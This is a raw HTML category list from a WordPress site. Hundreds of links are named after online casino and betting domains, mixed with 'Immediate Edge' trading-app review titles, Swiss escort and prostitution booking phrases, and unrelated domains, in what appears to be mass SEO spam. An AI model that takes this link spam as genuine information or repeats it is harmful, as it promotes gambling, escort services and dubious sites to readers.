	<li class="cat-item cat-item-27"><a href="http://luxonofficial.com/category/immediate-edge-review-how-immediate-edge-app-software-works-87/">Immediate Edge Review: How Immediate Edge App Software Works? &#8211; 379</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://luxonofficial.com/category/immediate-edge-review-how-immediate-edge-app-software-works-797/">Immediate Edge Review: How Immediate Edge App Software Works? &#8211; 984</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://luxonofficial.com/category/imvest-it/">imvest.it</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://luxonofficial.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-421"><a href="http://luxonofficial.com/category/instant-casinonl-org/">instant-casinonl.org</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://luxonofficial.com/category/it/">it</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://luxonofficial.com/category/it-education-2/">IT Education</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://luxonofficial.com/category/it-obrazovanie-5/">IT Образование</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://luxonofficial.com/category/ivibet-casino-com-de/">ivibet-casino.com.de</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://luxonofficial.com/category/ivibetcasino-hu-com/">ivibetcasino-hu.com</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://luxonofficial.com/category/ivibetitalia-com/">ivibetitalia.com</a>
</li>
	<li class="cat-item cat-item-381"><a href="http://luxonofficial.com/category/jackpotcitybrazil-com/">jackpotcitybrazil.com</a>
</li>
	<li class="cat-item cat-item-380"><a href="http://luxonofficial.com/category/jackpotcitynz-net/">jackpotcitynz.net</a>
</li>
	<li class="cat-item cat-item-379"><a href="http://luxonofficial.com/category/jackpotcitysouthafrica-com/">jackpotcitysouthafrica.com</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://luxonofficial.com/category/jackpotraideruk-uk/">jackpotraideruk.uk</a>
</li>
	<li class="cat-item cat-item-423"><a href="http://luxonofficial.com/category/jet-casino-brasil-com/">jet-casino-brasil.com</a>
</li>
	<li class="cat-item cat-item-424"><a href="http://luxonofficial.com/category/jet-casino-uk-uk/">jet-casino-uk.uk</a>
</li>
	<li class="cat-item cat-item-422"><a href="http://luxonofficial.com/category/jet-casino-us/">jet-casino.us</a>
</li>
	<li class="cat-item cat-item-345"><a href="http://luxonofficial.com/category/jet4betdeutschland-com/">jet4betdeutschland.com</a>
</li>
	<li class="cat-item cat-item-346"><a href="http://luxonofficial.com/category/jet4betosterreich-com/">jet4betosterreich.com</a>
</li>
	<li class="cat-item cat-item-523"><a href="http://luxonofficial.com/category/karambacasino-uk-uk/">karambacasino-uk.uk</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://luxonofficial.com/category/kasynoholandiaonline-com/">kasynoholandiaonline.com</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://luxonofficial.com/category/katanaspin-us/">katanaspin.us</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://luxonofficial.com/category/kazino-oyunlari-giris-yukle-bonuslar-981/">Kazino oyunları Giris Yukle Bonuslar &#8211; 812</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://luxonofficial.com/category/kingmakercasinoaustralia-net/">kingmakercasinoaustralia.net</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://luxonofficial.com/category/kwiffcasinouk-uk/">kwiffcasinouk.uk</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://luxonofficial.com/category/kycoroners-com/">kycoroners.com</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://luxonofficial.com/category/legianocasinodeutschland-com/">legianocasinodeutschland.com</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://luxonofficial.com/category/leoncasino-de-com/">leoncasino-de.com</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://luxonofficial.com/category/leoncasino-us/">leoncasino.us</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://luxonofficial.com/category/leoncasinoportugal-com/">leoncasinoportugal.com</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://luxonofficial.com/category/leovegasdanmark-com/">leovegasdanmark.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://luxonofficial.com/category/les-5-meilleurs-films-de-casino-a-regarder-pokernews-474/">Les 5 Meilleurs Films de Casino A Regarder PokerNews &#8211; 773</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://luxonofficial.com/category/librabetcasinoitalia-com/">librabetcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-405"><a href="http://luxonofficial.com/category/limitlesscasinoitaly-com/">limitlesscasinoitaly.com</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://luxonofficial.com/category/lindaspantry-co-uk/">lindaspantry.co.uk</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://luxonofficial.com/category/lisenziyali-onlayn-kazinolar-sayti-nec%c9%99-secm%c9%99k-olar-748/">Lisenziyalı onlayn kazinolar: saytı necə seçmək olar &#8211; 967</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://luxonofficial.com/category/loreleibrewing-beer/">loreleibrewing.beer</a>
</li>
	<li class="cat-item cat-item-403"><a href="http://luxonofficial.com/category/lottomaticacasinoitalia-com/">lottomaticacasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-135"><a href="http://luxonofficial.com/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://luxonofficial.com/category/luckydayscasino-us/">luckydayscasino.us</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://luxonofficial.com/category/luckydayscasinomexico-com/">luckydayscasinomexico.com</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://luxonofficial.com/category/luckydayscasinonz-com/">luckydayscasinonz.com</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://luxonofficial.com/category/luckymister-us/">luckymister.us</a>
</li>
	<li class="cat-item cat-item-448"><a href="http://luxonofficial.com/category/luckynugget-casino-uk/">luckynugget-casino.uk</a>
</li>
	<li class="cat-item cat-item-447"><a href="http://luxonofficial.com/category/luckynuggetcasinocanada-com/">luckynuggetcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-357"><a href="http://luxonofficial.com/category/luckyonescasino-us/">luckyonescasino.us</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://luxonofficial.com/category/luckyonescasinoaustralia-com/">luckyonescasinoaustralia.com</a>
</li>
	<li class="cat-item cat-item-356"><a href="http://luxonofficial.com/category/luckyonescasinoaustralia-net/">luckyonescasinoaustralia.net</a>
</li>
	<li class="cat-item cat-item-378"><a href="http://luxonofficial.com/category/luxurycasinocanada-net/">luxurycasinocanada.net</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://luxonofficial.com/category/magiuscasinouk-uk/">magiuscasinouk.uk</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://luxonofficial.com/category/malinacasinofrance-net/">malinacasinofrance.net</a>
</li>
	<li class="cat-item cat-item-298"><a href="http://luxonofficial.com/category/malinacasinogreece-com/">malinacasinogreece.com</a>
</li>
	<li class="cat-item cat-item-442"><a href="http://luxonofficial.com/category/malinacasinoitalia-net/">malinacasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://luxonofficial.com/category/mayorjaney-com/">mayorjaney.com</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://luxonofficial.com/category/mega-casino-us/">mega-casino.us</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://luxonofficial.com/category/megajokercasino-org/">megajokercasino.org</a>
</li>
	<li class="cat-item cat-item-507"><a href="http://luxonofficial.com/category/megaparicasinoitalia-com/">megaparicasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-443"><a href="http://luxonofficial.com/category/midascasinoitalia-com/">midascasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://luxonofficial.com/category/millionercasinofrance-com/">millionercasinofrance.com</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://luxonofficial.com/category/millionercasinouk-uk/">millionercasinouk.uk</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://luxonofficial.com/category/minesgame-org-uk/">minesgame.org.uk</a>
</li>
	<li class="cat-item cat-item-478"><a href="http://luxonofficial.com/category/monopoly-casino-us/">monopoly-casino.us</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://luxonofficial.com/category/monrocasinolv-com/">monrocasinolv.com</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://luxonofficial.com/category/moonwincasino-us/">moonwincasino.us</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://luxonofficial.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://luxonofficial.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://luxonofficial.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://luxonofficial.com/category/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yontemleri-993/">Mostbet Casino TR nasıl giriş yapılır, online casino oyunları ve slotlar, kullanıcılar için mevduat yöntemleri &#8211; 134</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://luxonofficial.com/category/mostbet-casino-tr-nasil-giris-yapilir-online-casino-oyunlari-ve-slotlar-kullanicilar-icin-mevduat-yontemleri-983/">Mostbet Casino TR nasıl giriş yapılır, online casino oyunları ve slotlar, kullanıcılar için mevduat yöntemleri &#8211; 322</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://luxonofficial.com/category/mostbet-d%c9%99n-pis-bukmeker-kontorunun-%c9%99lam%c9%99tl%c9%99ri-t%c9%99hsil-portali-386/">Mostbet dən pis bukmeker kontorunun əlamətləri Təhsil Portalı &#8211; 305</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://luxonofficial.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://luxonofficial.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://luxonofficial.com/category/mostbet-kazino-promosyon-101-299/">mostbet kazino Promosyon 101 &#8211; 763</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://luxonofficial.com/category/mostbet-official-site-in-india-668/">Mostbet official site in india &#8211; 106</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://luxonofficial.com/category/mostbet-promo-kod-%e1%90%88-bonuslari-v%c9%99-promo-aksiyalar-mostbet-casino-az-556/">Mostbet promo kod ᐈ Bonusları və Promo-Aksiyalar Mostbet casino AZ &#8211; 595</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://luxonofficial.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://luxonofficial.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://luxonofficial.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://luxonofficial.com/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%bf%d0%ba-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb/">MostBet скачать на ПК и смартфон Скачать приложение MostBet на смартфо &#8211; 142</a>
</li>
	<li class="cat-item cat-item-522"><a href="http://luxonofficial.com/category/mostbet-azcasino-net/">mostbet-azcasino.net</a>
</li>
	<li class="cat-item cat-item-521"><a href="http://luxonofficial.com/category/mostbetcasinocz-net/">mostbetcasinocz.net</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://luxonofficial.com/category/mr-fortune-casino-nz-com/">mr-fortune-casino-nz.com</a>
</li>
	<li class="cat-item cat-item-512"><a href="http://luxonofficial.com/category/mxfuncasino-com/">mxfuncasino.com</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://luxonofficial.com/category/myempirecasinocz-com/">myempirecasinocz.com</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://luxonofficial.com/category/myempirecasinode-com/">myempirecasinode.com</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://luxonofficial.com/category/mystake-chicken-org/">mystake-chicken.org</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://luxonofficial.com/category/mystakecasino-us/">mystakecasino.us</a>
</li>
	<li class="cat-item cat-item-494"><a href="http://luxonofficial.com/category/mystakecasinode-com/">mystakecasinode.com</a>
</li>
	<li class="cat-item cat-item-343"><a href="http://luxonofficial.com/category/n1betosterreich-com/">n1betosterreich.com</a>
</li>
	<li class="cat-item cat-item-463"><a href="http://luxonofficial.com/category/n1casino-us/">n1casino.us</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://luxonofficial.com/category/n1casinogr-com/">n1casinogr.com</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://luxonofficial.com/category/needforslotsfrance-com/">needforslotsfrance.com</a>
</li>
	<li class="cat-item cat-item-349"><a href="http://luxonofficial.com/category/neospindeutschland-com/">neospindeutschland.com</a>
</li>
	<li class="cat-item cat-item-491"><a href="http://luxonofficial.com/category/netbetcasinoindia-com/">netbetcasinoindia.com</a>
</li>
	<li class="cat-item cat-item-382"><a href="http://luxonofficial.com/category/netwincasinoitalia-com/">netwincasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://luxonofficial.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-503"><a href="http://luxonofficial.com/category/novibetcasinoitalia-com/">novibetcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://luxonofficial.com/category/nzhoops-co-nz/">nzhoops.co.nz</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://luxonofficial.com/category/ocbombers-com/">ocbombers.com</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://luxonofficial.com/category/oddboy-nz/">oddboy.nz</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://luxonofficial.com/category/olympecasinofrance-net/">olympecasinofrance.net</a>
</li>
	<li class="cat-item cat-item-411"><a href="http://luxonofficial.com/category/onecasinonl-net/">onecasinonl.net</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://luxonofficial.com/category/paddypowerireland-com/">paddypowerireland.com</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://luxonofficial.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-514"><a href="http://luxonofficial.com/category/paradise8-casino-us/">paradise8-casino.us</a>
</li>
	<li class="cat-item cat-item-513"><a href="http://luxonofficial.com/category/paradise8casinoes-com/">paradise8casinoes.com</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://luxonofficial.com/category/parcadfer-com/">parcadfer.com</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://luxonofficial.com/category/partycasinoaustria-com/">partycasinoaustria.com</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://luxonofficial.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://luxonofficial.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-654/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 286</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://luxonofficial.com/category/pin-up-cazino-pulsuz-v%c9%99-ya-pula-oynayin-488/">Pin-up cazino pulsuz və ya pula oynayın &#8211; 90</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://luxonofficial.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://luxonofficial.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://luxonofficial.com/category/pinupazerbaycan-win/">pinupazerbaycan.win</a>
</li>
	<li class="cat-item cat-item-322"><a href="http://luxonofficial.com/category/pistolocasinopolska-com/">pistolocasinopolska.com</a>
</li>
	<li class="cat-item cat-item-430"><a href="http://luxonofficial.com/category/planet7-casino-us/">planet7-casino.us</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://luxonofficial.com/category/play-ojo-canada-com/">play-ojo-canada.com</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://luxonofficial.com/category/playjonnyitalia-com/">playjonnyitalia.com</a>
</li>
	<li class="cat-item cat-item-328"><a href="http://luxonofficial.com/category/playjonnyportugal-com/">playjonnyportugal.com</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://luxonofficial.com/category/playojo-se-com/">playojo-se.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://luxonofficial.com/category/playojo-games/">playojo.games</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://luxonofficial.com/category/playojouk-co-uk/">playojouk.co.uk</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://luxonofficial.com/category/playregalfrance-net/">playregalfrance.net</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://luxonofficial.com/category/playuzucasino-us/">playuzucasino.us</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://luxonofficial.com/category/plinkogamedownload-in/">plinkogamedownload.in</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://luxonofficial.com/category/poker-stars-casino-us/">poker-stars-casino.us</a>
</li>
	<li class="cat-item cat-item-394"><a href="http://luxonofficial.com/category/pokerstarscasinoespana-com/">pokerstarscasinoespana.com</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://luxonofficial.com/category/posidocasinoespana-com/">posidocasinoespana.com</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://luxonofficial.com/category/posidocasinoportugal-com/">posidocasinoportugal.com</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://luxonofficial.com/category/posidocasinotalia-com/">posidocasinotalia.com</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://luxonofficial.com/category/pt/">pt</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://luxonofficial.com/category/rabonacasinouae-com/">rabonacasinouae.com</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://luxonofficial.com/category/rabonamagyar-com/">rabonamagyar.com</a>
</li>
	<li class="cat-item cat-item-406"><a href="http://luxonofficial.com/category/raging-bull-casino-us/">raging-bull-casino.us</a>
</li>
	<li class="cat-item cat-item-446"><a href="http://luxonofficial.com/category/rainbetcasino-us-us/">rainbetcasino-us.us</a>
</li>
	<li class="cat-item cat-item-358"><a href="http://luxonofficial.com/category/razed-casino-australia-net/">razed-casino-australia.net</a>
</li>
	<li class="cat-item cat-item-359"><a href="http://luxonofficial.com/category/razedcasinocanada-com/">razedcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-344"><a href="http://luxonofficial.com/category/retrobetturkiye-net/">retrobetturkiye.net</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://luxonofficial.com/category/rioacedeutschland-com/">rioacedeutschland.com</a>
</li>
	<li class="cat-item cat-item-466"><a href="http://luxonofficial.com/category/riverbelle-casino-nz-com/">riverbelle-casino-nz.com</a>
</li>
	<li class="cat-item cat-item-475"><a href="http://luxonofficial.com/category/rizk-casinonz-com/">rizk-casinonz.com</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://luxonofficial.com/category/rjlprecisioneng-co-uk/">rjlprecisioneng.co.uk</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://luxonofficial.com/category/robocatfrance-com/">robocatfrance.com</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://luxonofficial.com/category/rocket-play-canada-com/">rocket-play-canada.com</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://luxonofficial.com/category/rodeoslotsaustralia-com/">rodeoslotsaustralia.com</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://luxonofficial.com/category/rollx-game-org/">rollx-game.org</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://luxonofficial.com/category/rollxoitalia-com/">rollxoitalia.com</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://luxonofficial.com/category/rollxonorge-com/">rollxonorge.com</a>
</li>
	<li class="cat-item cat-item-429"><a href="http://luxonofficial.com/category/roobetcasinofrance-net/">roobetcasinofrance.net</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://luxonofficial.com/category/roobetchickengame-co-uk/">roobetchickengame.co.uk</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://luxonofficial.com/category/roobetchickengame-org/">roobetchickengame.org</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://luxonofficial.com/category/roobetnz-com/">roobetnz.com</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://luxonofficial.com/category/roolicasinocanada-net/">roolicasinocanada.net</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://luxonofficial.com/category/roulettinofrance-com/">roulettinofrance.com</a>
</li>
	<li class="cat-item cat-item-404"><a href="http://luxonofficial.com/category/royal-vegas-casino-us/">royal-vegas-casino.us</a>
</li>
	<li class="cat-item cat-item-420"><a href="http://luxonofficial.com/category/royalacecasinofr-com/">royalacecasinofr.com</a>
</li>
	<li class="cat-item cat-item-471"><a href="http://luxonofficial.com/category/royalcasinoitalia-com/">royalcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-414"><a href="http://luxonofficial.com/category/royalpandacasinocanada-net/">royalpandacasinocanada.net</a>
</li>
	<li class="cat-item cat-item-419"><a href="http://luxonofficial.com/category/royalpandacasinonz-com/">royalpandacasinonz.com</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://luxonofficial.com/category/rtbetfrance-com/">rtbetfrance.com</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://luxonofficial.com/category/rtbetpl-com/">rtbetpl.com</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://luxonofficial.com/category/schweiz-basel-landschaft-pratteln-escort-2/">schweiz+basel-landschaft+pratteln escort</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://luxonofficial.com/category/schweiz-wallis-sierre-nutten-buchen-2/">schweiz+wallis+sierre nutten buchen</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://luxonofficial.com/category/schweiz-zurich-kanton-escort-girl-2/">schweiz+zurich-kanton escort girl</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://luxonofficial.com/category/schweiz-zurich-kanton-horgen-escort-girl-2/">schweiz+zurich-kanton+horgen escort girl</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://luxonofficial.com/category/schweiz-zurich-kanton-kusnacht-nutte-buchen-2/">schweiz+zurich-kanton+kusnacht nutte buchen</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://luxonofficial.com/category/seven-casinofr-com/">seven-casinofr.com</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://luxonofficial.com/category/sevencasinoromania-com/">sevencasinoromania.com</a>
</li>
	<li class="cat-item cat-item-383"><a href="http://luxonofficial.com/category/sgcasinoitalia-net/">sgcasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-425"><a href="http://luxonofficial.com/category/silveroakcasinocanada-net/">silveroakcasinocanada.net</a>
</li>
	<li class="cat-item cat-item-509"><a href="http://luxonofficial.com/category/skillercasinoitalia-com/">skillercasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-525"><a href="http://luxonofficial.com/category/slingocasinoie-com/">slingocasinoie.com</a>
</li>
	<li class="cat-item cat-item-524"><a href="http://luxonofficial.com/category/slingocasinouk-uk/">slingocasinouk.uk</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://luxonofficial.com/category/slotspalace-greece-net/">slotspalace-greece.net</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://luxonofficial.com/category/slotspalace-us/">slotspalace.us</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://luxonofficial.com/category/snatchcasinopl-com/">snatchcasinopl.com</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://luxonofficial.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://luxonofficial.com/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-458"><a href="http://luxonofficial.com/category/sol-casino-us/">sol-casino.us</a>
</li>
	<li class="cat-item cat-item-457"><a href="http://luxonofficial.com/category/solcasinocanada-net/">solcasinocanada.net</a>
</li>
	<li class="cat-item cat-item-441"><a href="http://luxonofficial.com/category/spincitycasinonz-com/">spincitycasinonz.com</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://luxonofficial.com/category/spinmachoportugal-com/">spinmachoportugal.com</a>
</li>
	<li class="cat-item cat-item-461"><a href="http://luxonofficial.com/category/spinsy-casino-france-org/">spinsy-casino-france.org</a>
</li>
	<li class="cat-item cat-item-347"><a href="http://luxonofficial.com/category/spiritcasinocanada-com/">spiritcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-504"><a href="http://luxonofficial.com/category/sportbetcasinoitalia-com/">sportbetcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://luxonofficial.com/category/stockx-co-nz/">stockx.co.nz</a>
</li>
	<li class="cat-item cat-item-258"><a href="http://luxonofficial.com/category/stonevegas-de-com/">stonevegas-de.com</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://luxonofficial.com/category/strlogistics-co-uk/">strlogistics.co.uk</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://luxonofficial.com/category/sunofegypt3-uk/">sunofegypt3.uk</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://luxonofficial.com/category/sunofegypt3-us/">sunofegypt3.us</a>
</li>
	<li class="cat-item cat-item-510"><a href="http://luxonofficial.com/category/superbetcasinoitalia-com/">superbetcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://luxonofficial.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://luxonofficial.com/category/swoonatthemoon-co-uk/">swoonatthemoon.co.uk</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://luxonofficial.com/category/tedxmarseille-com/">tedxmarseille.com</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://luxonofficial.com/category/teenpattigame-us/">teenpattigame.us</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://luxonofficial.com/category/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-797/">Təyyarə Oyunu Mostbet Mostbet Aviator game &#8211; 141</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://luxonofficial.com/category/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-329/">Təyyarə Oyunu Mostbet Mostbet Aviator game &#8211; 388</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://luxonofficial.com/category/tfsvl-co-uk/">tfsvl.co.uk</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://luxonofficial.com/category/thegeekyglobe-com/">thegeekyglobe.com</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://luxonofficial.com/category/thewonderland-co-uk/">thewonderland.co.uk</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://luxonofficial.com/category/thorpemarket-org-uk/">thorpemarket.org.uk</a>
</li>
	<li class="cat-item cat-item-459"><a href="http://luxonofficial.com/category/thunder-coins/">thunder coins</a>
</li>
	<li class="cat-item cat-item-401"><a href="http://luxonofficial.com/category/thundercoinsslot-net/">thundercoinsslot.net</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://luxonofficial.com/category/timclarkband-com/">timclarkband.com</a>
</li>
	<li class="cat-item cat-item-438"><a href="http://luxonofficial.com/category/tonybetcasinocanada-com/">tonybetcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-520"><a href="http://luxonofficial.com/category/totalcasinobe-com/">totalcasinobe.com</a>
</li>
	<li class="cat-item cat-item-519"><a href="http://luxonofficial.com/category/totalcasinodk-com/">totalcasinodk.com</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://luxonofficial.com/category/totalcasinosv-com/">totalcasinosv.com</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://luxonofficial.com/category/true-fortune-casino-uk-uk/">true-fortune-casino-uk.uk</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://luxonofficial.com/category/truefortunecasinoespana-com/">truefortunecasinoespana.com</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://luxonofficial.com/category/truefortunecasinoit-com/">truefortunecasinoit.com</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://luxonofficial.com/category/tsarscasino-us/">tsarscasino.us</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://luxonofficial.com/category/tsarscasinocanada-com/">tsarscasinocanada.com</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://luxonofficial.com/category/twiceastranger-net/">twiceastranger.net</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://luxonofficial.com/category/twincasino-us/">twincasino.us</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://luxonofficial.com/category/twincasinoportugal-net/">twincasinoportugal.net</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://luxonofficial.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-486"><a href="http://luxonofficial.com/category/unibet-casino-us/">unibet-casino.us</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://luxonofficial.com/category/unibet-fr-net/">unibet-fr.net</a>
</li>
	<li class="cat-item cat-item-483"><a href="http://luxonofficial.com/category/unibet-uk-uk/">unibet-uk.uk</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://luxonofficial.com/category/unibetbrasil-net/">unibetbrasil.net</a>
</li>
	<li class="cat-item cat-item-489"><a href="http://luxonofficial.com/category/unibetcameroun-com/">unibetcameroun.com</a>
</li>
	<li class="cat-item cat-item-485"><a href="http://luxonofficial.com/category/unibeteesti-net/">unibeteesti.net</a>
